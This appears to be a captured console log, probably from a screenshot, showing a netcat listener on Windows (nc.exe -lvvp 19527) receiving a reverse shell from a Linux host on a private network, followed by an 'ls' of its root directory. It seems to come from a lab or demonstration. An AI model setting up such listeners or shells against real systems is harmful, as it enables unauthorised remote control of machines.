 C:\Users\luyuguo\Desktop\netcat-win32-1.12 (1)>nc.exe -lvvp 19527
listening on [any] 19527 ...
172.20.10.12: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.20.10.11] from (UNKNOWN) [172.20.10.12] 57322: NO_DATA
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var